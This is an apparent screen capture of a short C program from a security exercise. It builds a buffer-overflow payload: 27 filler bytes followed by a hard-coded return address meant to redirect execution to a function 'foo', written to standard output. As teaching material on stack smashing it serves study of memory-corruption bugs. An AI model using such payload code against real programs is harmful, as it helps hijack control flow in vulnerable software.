 165.246.38.151 - PuTTY
#include <stdio.h>
#include <string.h>
int main()
{
char buf[200];
//assume we need 27bytes to reach return address
strcpy(buf,"abcdefghijklmnopqrstuvwxyza"); //27bytes
//and we overwrite return addr.
//with the address of foo
buf[27]=0x9c;
buf[28]=0x84;
buf[29]=0x04;
buf[30]=0x08;
write(1, buf, 31); //write to file number 1 which is the screen
return 0;
}
~